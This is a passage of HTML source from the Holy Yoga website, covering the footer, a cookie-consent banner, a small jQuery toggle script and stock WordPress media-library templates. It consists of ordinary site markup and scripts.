                                <li><a href="/sponsors/" title="Sponsors & Partners">Sponsors & Partners</a></li>
                                <li><a href="/book-a-speaker-trainer/" title="Book a Speaker/Trainer">Book a Speaker/Trainer</a></li>
                                <li><a href="/calendar" title="Calendar">Calendar</a></li>
                                <li><a href="/instructor" title="Instructors">Instructors</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 col-sm-5 offset-sm-1 offset-lg-0 order-sm-4 order-lg-0 xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Information</span>
                            <ul>                           
                                <li><a href="/careers" title="Careers">Careers</a></li>
                                <li><a target="_blank" href="https://knowledge.holyyoga.net/knowledge" title="Support Center">Support Center</a></li>
                                <li><a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
                                <li><a href="/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
                                <li><a href="/contact/" title="Contact Us">Contact Us</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-xl-3 offset-xl-1 col-lg-4 col-sm-6 order-sm-3 order-lg-0 last-paragraph-no-margin">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Subscribe to newsletter</span>
                            <p>Stay in the know with Holy Yoga Connect Newsletter</p>
                           <a href="https://holyyoga.net/newsletter" class="btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small" style="background-color:#7573B5;  background-image: linear-gradient(to right,#7573B5,#00B3B4,#7573B5)">Signup Now</a><br/><br/>
                            <p style="font-size:20px !important">&copy; Copyright 2025, Holy Yoga LLC</p>
                            <p style="font-size:8px !important"><a target="_blank" href="https://turnkeywebsitedesign.com" class=" text-extra-dark-gray font-weight-500">Phoenix Web Design by TurnKey Website Design</a></p>
                        </div>
                        <!-- end footer column -->
                    </div>
                </div>
            </div>
        </footer>

        <!-- end footer -->
        <!-- start scroll to top -->
        <a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-arrow-up"></i></a>
        <!-- end scroll to top -->
      <style type="text/css">
          
td.variation-ProductPaymentPlan {
  display: none !important;
}
dd.variation-ProductPaymentPlan {
  display: none !important;
}
dt.variation-ProductPaymentPlan {
  display: none !important;
}
      </style>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewHolyYoga\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
		<script>
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

		<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<style type="text/css">
    @media only screen and (min-width: 992px) {
  
        .et_pb_text_innertabel tr td {
          min-width: 100px;
        }
    }
</style>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 1 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View media file</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
